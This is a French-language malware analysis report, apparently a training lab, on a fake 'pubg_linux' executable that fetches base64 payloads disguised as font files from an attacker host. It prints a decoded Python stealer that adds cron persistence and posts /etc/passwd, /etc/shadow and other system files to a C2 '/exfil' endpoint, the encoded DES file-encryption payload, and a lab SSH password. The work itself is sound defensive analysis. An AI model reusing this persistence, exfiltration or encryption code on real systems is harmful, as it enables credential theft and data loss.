# Proof Of Concept Networking

# **Sommaire:**

I. Int	roduction	
•	Contexte de la mission  Objectifs et instructions	
II. Re	cherche de la source de l'attaque	
•	Identification du processus ou du fichier à l'origine des requêtes malveillantes	2
III. A	analyse et vérification des conséquences du logiciel malveillar	ıt
•	Compréhension du fonctionnement du logiciel malveillant et Identification des fichiers volés, cryptés ou supprimés	.5
IV. P	rocédure de remédiation de la machine	
•	Suggestion de remédiation	15

## I. Introduction:

#### Contexte de la mission

Miracle, une grande entreprise de technologie, suspecte une violation de sécurité sur ses systèmes et a besoin d'une équipe d'experts en réseau pour enquêter.

Ils nous ont donné accès à une machine via SSH pour identifier l'origine des requêtes malveillantes et comprendre comment la machine a été compromise. Notre mission consiste à trouver le processus ou le fichier à l'origine de l'attaque, à comprendre le fonctionnement du logiciel malveillant et à vérifier si des fichiers ont été volés, chiffrés ou supprimés.

Nous fournirons une procédure de remédiation pour aider les administrateurs système de Miracle à réparer la machine.

\$ ssh tserge@10.10.2.16

Mot de passe : Miracle2022

# **Objectifs et instructions**

#### Les objectifs sont :

- Trouver à partir de quel processus ou fichier les requêtes malveillantes émanent.
- Découvrir ce que fait le logiciel malveillant.
- Déterminer si des fichiers ont été volés, chiffrés ou supprimés et lesquels.
- Proposer une remédiation.

### II. Recherche de la source de l'attaque

# <u>Identification du processus ou du fichier à l'origine des requêtes</u> <u>malveillantes</u>

En se connectant depuis l'utilisateur tserge, on se rend dans le répertoire Downloads on aperçoit un fichier suspect exécutable.

```
tserge@ubuntu-tserge:~/Downloads$ ls

COMPANIES_IBAN.csv pubg_linux

tserge@ubuntu-tserge:~/Downloads$ file pubg_linux

pubg_linux: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-6

4.so.2, BuildID[sha1]=91e7bf0aba8f9c0aff8b3220cf672b062f9d9ee9, for GNU/Linux 3.2.0, with debug_info, not stripped
```

Le fichier pubg\_linux est un exécutable, il porte un nom trompeur " pubg " quoi est un jeu de tir, tserge a dû penser que c'était le jeu et il l'a téléchargé.

On va essayer d'examiner ce que le fichier ELF (Executable Linkable Format) fait.

Avec la commande suivante :

Strings pubg\_linux | grep "malware"

```
tserge@ubuntu-tserge:~/Downloads$ strings pubg_linux | grep "malware
malware.36e96cf4-cgu.0
 alware.36e96cf4-cgu.1
 lware.36e96cf4-cgu.10
 lware.36e96cf4-cgu.11
   ware.36e96cf4-cgu.12
 alware.36e96cf4-cgu.13
 alware.36e96cf4-cgu.15
_ZN7malware4main17h6077be709c5e03e0E
malware.36e96cf4-cgu.3
malware.36e96cf4-cgu.4
malware.36e96cf4-cgu.5
malware.36e96cf4-cgu.6
malware.36e96cf4-cgu.7
malware.36e96cf4-cgu.9
 alware.36e96cf4-cgu.14
   vare.36e96cf4-cgu.2
```

La commande "strings" extrait toutes les chaînes de caractères lisibles à partir d'un fichier binaire.

La commande "grep" est un utilitaire de recherche de texte qui permet de filtrer les lignes d'un fichier qui correspondent à un motif spécifié.

On peut voir que le mot malware ressort souvent du fichier.

On va continuer à investiguer avec la commande :

Strings pubg\_linux | grep "ComicSans"

```
serge@ubuntu-tserge:~/Downloads$ strings pubg_linux | grep "ComicSans"
build/rustc-JxKrFO/rustc-1.65.0+dfsgOubuntu1~llvm2/library/std/src/io/mod.rsfailed to write whole bufferformatter errorc
lled `Result::unwrap()` on an `Err` valuehttp://10.10.2.200:110/fonts/ComicSans.ttfsrc/main.rsfailed to create filefaile
to copy contentpython3-cimport base64;exec(base64.b64decode(open('/usr/share/fonts/truetype/ComicSans.ttf').read()))Som
thing went wrong/usr/share/fonts/truetype/ComicSans.ttfcalled `Option::unwrap()` on a `None` value/root/.cargo/registry/
rc/github.com-1ecc6299db9ec823/tokio-1.21.2/src/sync/mpsc/list.rs
```

Nous allons revoir ce qu'est le fichier ComicSans prochainement, on aperçoit également une adresse IP 10.10.2.200:110.

```
tserge@ubuntu-tserge:~/Downloads$ strings pubg_linux | grep "10.10.2.200"

/build/rustc-JxKrFO/rustc-1.65.0+dfsg@ubuntu1~llvm2/library/std/src/io/mod.rsfailed to write whole bufferformatter e rrorcalled `Result::unwrap()` on an `Err` valuehttp://10.10.2.200:110/fonts/ComicSans.ttfsrc/main.rsfailed to create filefailed to copy contentpython3-cimport base64;exec(base64.b64decode(open('/usr/share/fonts/truetype/ComicSans.ttf').read()))Something went wrong/usr/share/fonts/truetype/ComicSans.ttfcalled `Option::unwrap()` on a `None` value/r oot/.cargo/registry/src/github.com-1ecc6299db9ec823/tokio-1.21.2/src/sync/mpsc/list.rs
tserge@ubuntu-tserge:~/Downloads$
```

On peut dire que ce fichier est malveillant et effectue des actions non autorisées.

# III. Analyse et vérification des conséquences du logiciel malveillant

# Compréhension du fonctionnement du logiciel malveillant et Identification des fichiers volés, cryptés ou supprimés

Depuis le répertoire de tserge on va faire une capture de paquets réseau échangés entre la machine locale et distante avec la commande :

Sudo tcpdump –i any –c 100 host 10.10.2.16 -w capture4.pcap

Sudo: est une commande qui permet d'exécuter une autre commande en tant qu'utilisateur "root" ou avec les privilèges d'administration.

-i any : pour spécifier l'interface réseau à utiliser pour la capture.

-c 100 : pour spécifier le nombre maximal de paquets à capturer.

host 10.10.2.16 : pour spécifier l'adresse IP de la machine distante dont on veut capturer les paquets.

-w capture4.pcap : pour spécifier le nom du fichier dans lequel les paquets capturés seront enregistrés.

```
tserge@ubuntu-tserge:/tmp$ sudo tcpdump -i any -c 100 host 10.10.2.16 -w capture4.pcap
tcpdump: listening on any, link-type LINUX_SLL (Linux cooked v1), capture size 262144 bytes
100 packets captured
104 packets received by filter
```

On va reprendre la capture et l'envoyer dans notre machine locale.

```
(kali⊗ kali)-[~/Desktop/JEDHA/Projet2FS]


$ scp tserge@10.10.2.16:/tmp/capture4.pcap .

tserge@10.10.2.16's password:
capture4.pcap 100% 23KB 1.3MB/s 00:00

—(kali⊗ kali)-[~/Desktop/JEDHA/Desigt2FS]
```

On ouvre la capture avec Wireshark qui est un logiciel d'analyse de trafic réseau, il est utilisé pour capturer, visualiser et analyser le trafic réseau en temps réel ou à partir de fichiers de capture de paquets préalablement enregistrés.

#### Voilà ce que ça donne



On peut voir énormément de paquet circulait, nous allons nous intéresser que sur quelques-unes.

Nous allons commencer par le début la connexion entre 2 hôtes.

Les 2 hôtes sont :

10.10.2.16 : tserge

7 2.556394	10.10.2.16	10.10.2.200	TCP	76 41120 → 110 [SYN] Seq=0 Win=64240 Len=0 MSS=1
8 2.556476	10.10.2.200	10.10.2.16	TCP	76 110 → 41120 [SYN, ACK] Seq=0 Ack=1 Win=65160
9 2.556492	10.10.2.16	10.10.2.200	TCP	68 41120 → 110 [ACK] Seq=1 Ack=1 Win=64256 Len=0

Ici on voit une connexion three way handshake du protocole TCP:

- 1. Le 10.10.2.16 envoie un paquet **SYN** (synchronize) au serveur pour demander une connexion.
- 2. Ensuite le 10.10.2.200 répond avec un paquet **SYN ACK** (synchronize acknowledgment), qui signifie qu'il a reçu la demande de connexion et qu'il est prêt à établir une connexion.
- 3. Le 10.10.2.16 répond avec un paquet **ACK** (acknowledgment), qui signifie qu'il a bien reçu la réponse du 10.10.2.200 et que la connexion est établie.

On va identifier qui est 10.10.2.200 avec l'outil nmap qui permet de scanner des ports utilisés pour découvrir des hôtes et des services sur un réseau informatique.

```
L$ nmap 10.10.2.200
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-1
Nmap scan report for 10.10.2.200
Host is up (0.028s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT STATE SERVICE
110/tcp open pop3
```

On peut voir que le 10.10.2.200 au port 110 utilise le protocole pop3 qui est un service de courrier électronique utilisé pour récupérer les mails à partir d'un serveur de messagerie.

Dans les paquets on peut apercevoir 2 fichiers téléchargés depuis le 10.10.2.200:110 qui sont :

ComicSans.ttf et ArialBold.ttf

E0 0 03E000	10 10 0 000	10 10 0 10	DAD /THE	0.0 (1 1 // 1)
34 3.055725	10.10.2.16	10.10.2.200	POP	233 C: GET /fonts/ArialBold.ttf HTTP/1.1
22 3.034225	10.10.2.16	10.10.2.200	POP	233 C: GET /fonts/ComicSans.ttf HTTP/1.1
7 0.000103	10.10.2.10	10.10.0.20	29H	184 Server: Encrypted packet (ten=110)

#### Pour ComicSans.ttf:

Dans ces paquets on voit que l'hôte 10.10.2.16 fait une requête GET depuis le serveur POP de l'attaquant 10.10.2.200.

L'attaquant 10.10.2.200 accepte sa requête avec acronymes ACK et répond avec le contenu du fichier demandé.

10.10.2.16	10.10.2.200	POP	233 C: GET /fonts/ComicSans.ttf HTTP/1.1
10.10.2.200	10.10.2.16	TCP	68 110 → 41132 [ACK] Seq=1 Ack=166 Win=65024 Len=0 TSval=3157
10.10.2.200	10.10.2.16	POP/IMF	243 (text/html)
10.10.2.16	10.10.2.200	TCP	68 41132 → 110 [ACK] Seq=166 Ack=176 Win=64128 Len=0 TSval=24
10.10.2.200	10.10.2.16	POP/IMF	1560 aW1wb3J0IGluc3BlY3QKaW1wb3J0IHJlcXVlc3RzCmltcG9ydCBzeXMKZn
10.10.2.16	10.10.2.200	TCP	68 41132 → 110 [ACK] Seq=166 Ack=1668 Win=64128 Len=0 TSval=2

Voici le contenu du fichier ComicSans.ttf

```
GET /fonts/ComicSans.ttf HTTP/1.1
Host: 10.10.2.200:110
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
HTTP/1.1 200 OK
Server: Werkzeug/2.2.3 Python/3.9.15
Date: Fri, 14 Apr 2023 08:59:46 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1492
Connection: close
aWiwb3J0IGluc3BlY3QKaWiwb3J0IHJlcXVlc3RzCmltcG9ydCBzeXMKZnJvbSBvcy5wYXRoIGltcG9ydCBpc2ZpbGUKCkVYRUNfTElORT0iL3Vzci9iaW4vcHl0aG9uMyAtYyAn
wlwb3J0IGJhc2U2NDtleGvjKGJhc2U2NC5injRkZWNvZGUob́3BlbihcIi91c3Ivc2hhcmUvZm9udHMvdHJ1ZXR5cGUvQ29taWNTYW5zLnR0ZlwiKS5yZWFkKCkpKSciCkMyPSJodM
RWO18VMTAUMTAUM14YMDA6MTEWIgoKZGVmIHBlcnNpc3QoKToKICAgIGlmIG5VdCBpc2ZpbGUoI19ldGMvY3Jvb15kL2hvc3RuYW1lIik6C1AgICAgICAgd2l0aCBvcGVuKCIvZXF
jL2Nyb24uZC9ob3N0bmFtZSIsICdhKycpIGFzIGY6C1AgICAgICAgICAgIGYud3JpdGUoICcqICogK1AqICogJXMnICVFWEVDX0xJTkUpCgpkZWYgc3RlYWxlcigpOgogICAgZmls
ZXMgPSBbICIvZXRjL3Bhc3N3ZCIsICIvZXRjL3NoYwRvdyIsICIvZXRjl2Nyb250YWIiLCAiL2V0Yy9zc2gvc3NoZF9jb25maWciIF0KICAgIGZvciBlIGluIGZpbGVz0gogICAgI
CAGIHRYETOKICAGICAGICAGICAGOLAGOLBYCGVUKGUPIGFZIGY6CIAGICAGICAGICAGICAGICAGOLAGNOCYSWb3N0KEMYKYIVZXhmaWwilCBKYXRhPWYucmVhZCGPKQOGICAGI
AgĬGV4Ý2VwdCBFeGNlčHRpĎ24gŸXMgZToKICAgICAgICAgICAgCHJpĎnQoŽSKKČmRlŽiBzďGFnŹTIOKTOKICÁgIHNOMiA9ÍHĴlcXVlc3RzLmdldChDMisiL2ZvbnRzLOFyaWFsQms
sZC50dGYiKQogICAgd2l0aCBvcGVuKCIvdXNyL3NoYXJlL2ZvbnRzL3RydWV0eXBlL0FyaWFsQm9sZC50dGYiLCAiYSsiKSBhcyBmOgogICAgICAgIGYud3JpdGUoc3QyLnRleHQf
CiAgICByZXR1cm4KCmRlZiBzdGFnZTEoKToKICAgIHNOMSA9IHJlcXVlc3RzLmdldChDMisiL2ZvbnRzL0NvbWljU2Fucy50dGYiKQogICAgd2l0aCBvcGVuKCIvdXNyL3NoYXJll
2ZvĎnRzĺ3RydWV0eXBlL0NvbWljU2Fucy50dGYiľCAiYSsiKSBhcyBmOgogICAgIGYud3JpdGUoc3QxLnRleHQpCiAgICByZXRlcm4KČmRlZiBtYWluKCk6CiAgICBwZXJzaX
N0KCkKICAgIHN0YWdlMSgpCiAgICBzdGFnZTIoKQogICAgc3RlYWxlcigpCgoKaWYgX19uYW1lX18gPT0gIl9fbWFpbl9fIjoKICAgIGV4aXQobWFpbigpKQo=
```

On peut voir que le fichier ressemble à un encodage en base64.

On va le décoder et voir ce qui se cache derrière.

```
kali@kali)-[~/Desktop/JEDHA/Projet2FS]
 -$ base64 -d Comicttf
import sys
from os.path import isfile
EXEC_LINE="/usr/bin/python3 -c 'import base64;exec(base64.b64decode(open(\"/usr/share/fonts/truetype/ComicSans.ttf\").read()))'"
def persist():
   if not isfile("/etc/cron.d/hostname"):
            f.write( '* * * * * %s' %EXEC LINE)
    files = [ "/etc/passwd", "/etc/shadow", "/etc/crontab", "/etc/ssh/sshd_config" ]
   for e in files:
               requests.post(C2+"/exfil", data=f.read())
        except Exception as e:
           print(e)
def stage2():
   with open("/usr/share/fonts/truetype/ArialBold.ttf", "a+") as f:
   with open("/usr/share/fonts/truetype/ComicSans.ttf", "a+") as f:
def main():
   persist()
    stage1()
   stage2()
   stealer()
   __name__ = "__main__":
exit(main())
```

#### On peut voir que c'est un script python qui :

- 1. Il crée une tâche cron (planification de tâches sur un système Linux) qui exécute un autre script Python toutes les minutes. Ce script est encodé en base64 et est téléchargé à partir du serveur 10.10.2.200:110
- 2. Il télécharge deux fichiers de police de caractères TrueType (Comic Sans et Arial Bold) depuis 10.10.2.200:110
- 3. Il télécharge également des fichiers importants tels que "/etc/passwd", "/etc/shadow", "/etc/crontab" et "/etc/ssh/sshd\_config" depuis le système cible.
- 4. Il envoie les fichiers téléchargés au serveur 10.10.2.200

Dans les paquets Wireshark on voit bien qu'il vole les fichiers etc/passwd; etc/crontab et sshd\_config puis l'envoie au serveur distant qui est l'attaquant 10.10.2.200

#### Ici la capture etc/passwd

45 3.071876	10.10.2.16	10.10.2.200	TCP	68 41146 → 110 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2401814927 TSet
46 3.071918	10.10.2.16	10.10.2.200	POP	242 C: POST /exfil HTTP/1.1
47 3.071936	10.10.2.200	10.10.2.16	TCP	68 110 → 41146 [ACK] Seq=1 Ack=175 Win=65024 Len=0 TSval=3157640398 T
48 3.071950	10.10.2.16	10.10.2.200	POP	1440 C: root:x:0:0:root:/root:/bin/bash
49 3.071965	10.10.2.200	10.10.2.16	TCP	68 110 → 41146 [ACK] Seq=1 Ack=1547 Win=64128 Len=0 TSval=3157640398
50 3.075002	10.10.2.200	10.10.2.16	POP/IMF	240 (text/html)
51 3.075011	10.10.2.16	10.10.2.200	TCP	68 41146 → 110 [ACK] Seq=1547 Ack=173 Win=64128 Len=0 TSval=240181493(
52 3.075044	10.10.2.200	10.10.2.16	POP/IMF	70 OK
E0 0 07E040	10 10 0 10	10 10 0 000	TAD	00 11110 110 [101] 0 1517 1   175 11' 01100 1 0 70 ] 010101100

```
OST /exfil HTTP/1.1
Host: 10.10.2.200:110
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 1372
 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nonobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
_aptix:100.05034:./honexistent./dai/sbln/hologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sb
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:106::/nonexistent:/usr/sbin/nologin
tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
tserge:x:1000:1000::/home/tserge:/bin/bash
HTTP/1.1 200 OK
Server: Werkzeug/2.2.3 Python/3.9.15
Date: Fri, 14 Apr 2023 08:59:46 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 2
Connection: close
```

Ici la capture etc/crontab

64 3.078783 65 3.078793 66 3.078828	10.10.2.200 10.10.2.16 10.10.2.200	10.10.2.16 10.10.2.200 10.10.2.16	POP/IMF TCP POP/IMF	240 (text/html) 68 41148 → 110 [ACK] Seq=1217 Ack=173 Win=64128 Len=0 70 OK
63 3.076910	10.10.2.200	10.10.2.16	TCP	68 110 → 41148 [ACK] Seq=1 Ack=1217 Win=64128 Len=0 TS
62 3.076895	10.10.2.16	10.10.2.200	POP	1110 C: # /etc/crontab: system-wide crontab
61 3.076869	10.10.2.200	10.10.2.16	TCP	68 110 → 41148 [ACK] Seq=1 Ack=175 Win=65024 Len=0 TSv
60 3.076846	10.10.2.16	10.10.2.200	POP	242 C: POST /exfil HTTP/1.1

```
74 3.087770
                 10.10.2.16
                                       10.10.2.200
                                                            P<sub>0</sub>P
                                                                          242 C: POST /exfil HTTP/1.1
                                                            TCP
                                                                           68 110 → 41158 [ACK] Seq=1 Ack=175 Win=65024 Len=
75 3.087785
                 10.10.2.200
                                       10.10.2.16
76 3.087800
                 10.10.2.16
                                       10.10.2.200
                                                            POP
                                                                         3357 C: #\t$OpenBSD: sshd_config,v 1.103 2018/04/09
                                                                           68 110 → 41158 [ACK] Seq=1 Ack=3464 Win=63232 Len
77 3.087815
                 10.10.2.200
                                       10.10.2.16
                                                            TCP
                 10.10.2.200
                                       10.10.2.16
                                                            POP/IMF
78 3.088769
                                                                          240 (text/html)
                                                                           68 41158 → 110 [ACK] Seq=3464 Ack=173 Win=64128 L
79 3.088783
                 10.10.2.16
                                       10.10.2.200
                                                            TCP
                                                             POP/IMF
80 3.088816
                 10.10.2.200
                                       10.10.2.16
                                                                           68 41158 → 110 [ACK] Seg=3464 Ack=175 Win=64128 L
81 3.088820
                 10.10.2.16
                                       10.10.2.200
                                                             TCP
```

```
POST /exfil HTTP/1.1
Host: 10.10.2.200:110
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 3289
        $OpenBSD: sshd_config,v 1.103 2018/04/09 20:41:22 tj Exp $
  This is the sshd server system-wide configuration file.
 sshd_config(5) for more information.
# This sshd was compiled with PATH=/usr/bin:/bin:/usr/sbin:/sbin
  The strategy used for options in the default sshd_config shipped with
 OpenSSH is to specify options with their default value where
 possible, but leave them commented. Uncommented options override the
# default value.
Include /etc/ssh/sshd_config.d/*.conf
Port 22
#AddressFamily any
#ListenAddress 0.0.0.0
#ListenAddress ::
#HostKey /etc/ssh/ssh_host_rsa_key
#HostKey /etc/ssh/ssh_host_ecdsa_key
#HostKey /etc/ssh/ssh_host_ed25519_key
 Ciphers and keying
#RekeyLimit default none
 Logging
 SyslogFacility AUTH
#LogLevel INFO
# Authentication:
#LoginGraceTime 2m
#PermitRootLogin prohibit-password
```

On peut conclure que 3 fichiers ont été volés depuis le script Comics et de plus il télécharge un autre script qui est ArialBold.ttf

#### Pour ArialBold.ttf:

# Depuis Wireshark on peut voir que ArialBold.ttf vient aussi du serveur distant de l'attaquant 10.10.2.200 qui a été télécharger par tserge

04.0 000700	40 40 0 40	40 40 0 000	DAD	000 0. OFT /F+-/A1D-1J ++-F UTTD/4 4
34 3.055725	10.10.2.16	10.10.2.200	POP	233 C: GET /fonts/ArialBold.ttf HTTP/1.1
35 3.055741	10.10.2.200	10.10.2.16	TCP	68 110 → 41142 [ACK] Seq=1 Ack=166 Win=65024 Len=0 TSval=3157€
36 3.067132	10.10.2.200	10.10.2.16	POP/IMF	243 (text/html)
37 3.067144	10.10.2.16	10.10.2.200	TCP	68 41142 → 110 [ACK] Seq=166 Ack=176 Win=64128 Len=0 TSval=24€
38 3.067181	10.10.2.200	10.10.2.16	POP/IMF	1424 IyEvdXNyL2Jpbi9lbnYgcHlyaG9uMwoKaW1wb3J0IGluc3BlY3QKaW1wb3
39 3.067186	10.10.2.16	10.10.2.200	TCP	68 41142 → 110 [ACK] Seq=166 Ack=1532 Win=64128 Len=0 TSval=24

#### Le contenu est encodé en base64.

```
GET /fonts/ArialBold.ttf HTTP/1.1
Host: 10.10.2.200:110
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
HTTP/1.1 200 OK
Server: Werkzeug/2.2.3 Python/3.9.15
Date: Fri, 14 Apr 2023 08:59:46 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1356
Connection: close
IyEvdXNyL2Jpbi9lbnYgcHlyaG9uMwoKaW1wb3J0IGluc3BlY3QKaW1wb3J0IHJlcXVlc3RzCmltcG9ydCBzeXMKZnJvbSBvcyBpbXBvcnQgbGlzdGRpciwgcGF0aApmcm9tIENye
XBOby5DaXBoZXIgaW1wb3J01ERFUwpmcm9t1ENyeXB0by5VdGlsllBhZGRpbmcgaW1wb3J01HBhZAoKQzIgPSAiaHR0cDovLzEwLjEwLjIuMjAw0jExMCIKS0VZID0gYi1xMTExMT
EXMSIKREVTIDOGREVTLm5ldyhLRVksIERFUv5NTORFX0VD0ikK0kxP00tfU0laRT02NAoKZGVmIGVuY3J5cHRfZmlsZShmaWxlcGF0aCk6CiAgICBwcmludChmaWxlcGF0aCkKICA
gIHdpdGggb3BlbihmaWxlcGF0aCkgYXMgZjóKICAgICAgICB0cnk6CiAgICAgICAgICAgIHBhZGRlZF90ZXh0ID0gcGFkKGYucmVhZCgpLmVuY29kZSgnVVRGLTgnKSwgQkxPQ0tf
U0laRSkKICAgICAgICAgICAgZW5jcnlwdGVkX3RleHQgPSBERVMuZW5jcnlwdChwYWRkZWRfdGV4dCkKICAgICAgICAgICAgCiA9IHJlcXVlc3RzLnBvc3QoQzIrIi9leGZpbCIsI
GRhdGE9ZW5jcnlwdGVkX3RleHQpCiAgICAgICAgICAgIHdpdGggb3BlbihmaWxlcGF0aCwgIndiIikgYXMgdzoKICAgICAgICAgICAgICAgICAG
QpCiAgICAgICAgZXhjZXB0IEV4Y2VwdGlvbiBhcyBlOgogICAgICAgICAgICBwcmludChlKQogICAgICAgICAGICAKCmRlZiBlbmNyeXB0KHN0YXJ0X2Rpcj0iL2hvbWUiKToKICA
gIGZvciBmIGluIGxpc3RkaXIoc3RhcnRfZGlyKToKICAgICAgICBpZiBwYXRoLmlzZGlyKHBhdGguam9pbihzdGFydF9kaXIsIGYpKToKICAgICAgICAgICAgICAgICAbIbyXRo
LmpvaW4oc3RhcnRfZGlyLCBmKSkKICAgICAgICBlbGlmIHBhdGguaXNmaWxlKHBhdGguam9pbihzdGFydF9kaXIsIGYpKToKICAgICAgICAgICAgICAgICAgICAGXW5jcnlwdF9maWxlKHBhdGgua
m9pbihzdGFydF9kaXIsIGYpKQoKZGVmIG1haW4oKToKICAgIGVuY3J5cHQoKQoKaWYgX19uYW1lX18gPT0gIl9fbWFpbl9fIjoKICAgIGV4aXQobWFpbigpKQo=
```

On décode en base64.

C'est un script Python qui chiffre tous les fichiers trouvés dans le répertoire /home et ses sous-répertoires à l'aide de l'algorithme de chiffrement DES.

On en conclut qu'on a identifié et analysés les 2 fichiers malveillant ComicSans.ttf et ArialBold.ttf.

# IV. Procédure de remédiation de la machine

# Suggestion de remédiation

#### Pour ma suggestion de remédiation :

- Je recommande d'arrêter immédiatement l'exécution du fichier, de déconnecter la machine du réseau internet.
- De changer tous les mots de passe associés aux fichiers volés et d'instaurer une politique d'autorisation pour télécharger des fichiers exécutables à partir des sources non fiables ou inconnues à l'avenir.
- Effectuer régulièrement des sauvegardes de tous les fichiers importants pour pouvoir les restaurer en cas de problème.